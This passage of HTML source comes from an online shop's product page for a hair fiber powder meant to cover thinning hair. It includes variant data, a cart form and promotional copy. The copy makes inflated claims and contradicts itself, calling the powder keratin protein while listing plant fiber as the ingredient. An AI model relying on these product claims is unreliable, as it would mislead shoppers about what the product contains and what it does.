Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235798317,"title":"Medium Brown","option1":"Medium Brown","option2":null,"option3":null,"sku":"LG60235047C03","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Brown","public_title":"Medium Brown","options":["Medium Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235863853,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"LG60235047C04","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235929389,"title":"Medium Blonde","option1":"Medium Blonde","option2":null,"option3":null,"sku":"LG60235047C06","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Blonde","public_title":"Medium Blonde","options":["Medium Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235994925,"title":"Light Blonde","option1":"Light Blonde","option2":null,"option3":null,"sku":"LG60235047C07","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Blonde","public_title":"Light Blonde","options":["Light Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236093229,"title":"Auburn","option1":"Auburn","option2":null,"option3":null,"sku":"LG60235047C09","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Auburn","public_title":"Auburn","options":["Auburn"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236158765,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"LG60235047C08","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Grey","public_title":"Grey","options":["Grey"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236224301,"title":"White","option1":"White","option2":null,"option3":null,"sku":"LG60235047C10","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - White","public_title":"White","options":["White"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--24469756608813__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--24469756608813__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--24469756608813__main" class="select__select" form="product-form-template--24469756608813__main"><option
                        selected="selected"
                        
                        value="46893235667245"
                      >
                        Black

                        - £8.99
                      </option><option
                        
                        
                        value="46893235732781"
                      >
                        Dark Brown

                        - £8.99
                      </option><option
                        
                        
                        value="46893235798317"
                      >
                        Medium Brown

                        - £8.99
                      </option><option
                        
                        
                        value="46893235863853"
                      >
                        Light Brown

                        - £8.99
                      </option><option
                        
                        
                        value="46893235929389"
                      >
                        Medium Blonde

                        - £8.99
                      </option><option
                        
                        
                        value="46893235994925"
                      >
                        Light Blonde

                        - £8.99
                      </option><option
                        
                        
                        value="46893236093229"
                      >
                        Auburn

                        - £8.99
                      </option><option
                        
                        
                        value="46893236158765"
                      >
                        Grey

                        - £8.99
                      </option><option
                        
                        
                        value="46893236224301"
                      >
                        White

                        - £8.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--24469756608813__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for 🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--24469756608813__main"
                    min="1"
                    value="1"
                    form="product-form-template--24469756608813__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for 🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Worldwide shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Free returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--24469756608813__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46893235667245" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79395160365,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;blauue&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;MSNZ6FVRTU23L&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=GBP\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=MSNZ6FVRTU23L\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="4e4e3ded0dbe8d18606901b797778bfc" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:46893235667245,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893235732781,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893235798317,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893235863853,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893235929389,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893235994925,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893236093229,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893236158765,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46893236224301,&quot;requiresShipping&quot;:true}]" shop-id="79395160365" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8728182784301" /><input type="hidden" name="section-id" value="template--24469756608813__main" /></form></product-form>
            
              
                <img src="//blauue.com/cdn/shop/files/lQDPJxbSlpaTf-zM280IMrB29Oafqt1UeQNaGBQTABwA_2098_219-removebg-preview_68378b8d-9c0c-4532-a01f-20a25e04c8ba.png?v=1730711561" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//blauue.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=23027427361927693261754960820" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46893235667245"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//blauue.com/cdn/shop/t/11/assets/pickup-availability.js?v=95345216988985239631754960834" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3 style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;"><span style="color: #d3392a;"><em>💖BUY 2 GET 10% OFF🌟FREE SHIPPING</em></span></h3>
<h3 style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;"><span style="color: #d3392a;"><em>💖BUY 3 GET 20% OFF🌟FREE SHIPPING</em></span></h3>
<div style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;"></div>
<div style="box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;">
<div style="text-align: center;">
<h3 style="text-align: center;">
<span style="color: #a92040;"> <em><strong><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;">A full head of hair isn’t a dream </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;">with </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;">FluffUp Secret Hair Fiber Powder!</span></strong></em></span><br>
</h3>
</div>
</div>
<p><span style="color: #393939; font-size: 18px;">It instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif" alt="undefined" width="500"></p>
<p><span style="color: #393939; font-size: 18px;">The sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/8b4611701a127ca3abce984a4a3da1dffb3da415.gif" alt="undefined" width="500"></p>
<h3 style="text-align: center;"><span style="color: #e67e23;"><strong><span style="font-size: 24px;">Features</span></strong></span></h3>
<p><span style="color: #e67e23;"><strong><span style="font-size: 18px;">【Instant Fluff Up】</span></strong></span></p>
<p><span style="color: #393939; font-size: 18px;">Fill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg" alt="undefined" width="550"></p>
<p><strong><span style="color: #e67e23; font-size: 18px;">【Gray Hair Cover Up】</span></strong></p>
<p><span style="color: #393939; font-size: 18px;">Use FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.</span></p>
<p style="text-align: center;"><img src="https://cdn.wshopon.com/image/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg" alt="undefined" width="550"></p>
<p><strong><span style="color: #e67e23; font-size: 18px;">【16-Hr Sweat-Proof】</span></strong></p>
<p><span style="color: #393939; font-size: 18px;">FluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.</span></p>
<p><span style="color: #393939;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/acd67a729fc522d191910f71f977d1420d38db1b.png" alt="Fluffup Secret Hair Fiber Powder" width="550"></span></p>
<p><strong><span style="color: #e67e23; font-size: 18px;">【Easy to Remove】</span></strong></p>
<p><span style="color: #393939; font-size: 18px;">Wash out easily with shampoo.</span></p>
<p><strong><span style="color: #e67e23; font-size: 18px;">【Scalp-Friendly】</span></strong></p>
<p><span style="color: #393939; font-size: 18px;">Does not contain paraben, sulfate, and it is peroxide-free.</span></p>
<div style="text-align: center;"><span style="color: #e67e23;"><strong><span style="font-size: 24px;">How To Use</span></strong></span></div>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg" alt="undefined" width="550"></p>
<p style="text-align: center;"><span style="font-size: 24px; color: #e67e23;"><strong>Specification</strong></span></p>
<ul>
<li>
<p><span style="font-size: 18px;">Ingredients: Gossypium Plant Fiber, Natural Iron-based Colorants</span></p>
</li>
<li>
<p><span style="font-size: 18px;">Weight: 25g</span></p>
</li>
<li>
<p><span style="font-size: 18px;">100% Dermatogically Tested For Women and Men</span></p>
</li>
<li>
<p><span style="font-size: 18px;">Color:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White</span></p>
</li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/e861f6086b4adde0142e41890bb04107d1c69a19.png" alt="Fluffup Secret Hair Fiber Powder" width="550" height="550"></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg" alt="undefined" width="550"></p>
<div>
<h3 style="text-align: center;"><span style="color: #e67e23; font-size: 24px;"><strong>Our Gurantee</strong></span></h3>
</div>
<div>
<ul>
<li>
<p><span style="font-size: 18px;">We truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.</span></p>
</li>
<li>
<p><span style="font-size: 18px;">If you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.</span></p>
</li>
</ul>
<p><strong><em><img class="lazyload-placeholder lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/016311dc5539f832d6a7e82c810544bb2f49aa73.webp" alt="" width="550" data-src="https://cdn.wshopon.com/image/016311dc5539f832d6a7e82c810544bb2f49aa73.webp" data-expand="1"></em></strong></p>
<p><img class="lazyload-placeholder lazyloaded" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.wshopon.com/image/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp" alt="undefined" width="550" height="390" data-expand="1" data-src="https://cdn.wshopon.com/image/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp"></p>
</div>
<div>
<div> </div>
<div>
<div>
<p> </p>
</div>
</div>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU/M0UxPjRMu0NKVaAEpFGSQ="</script> <script>
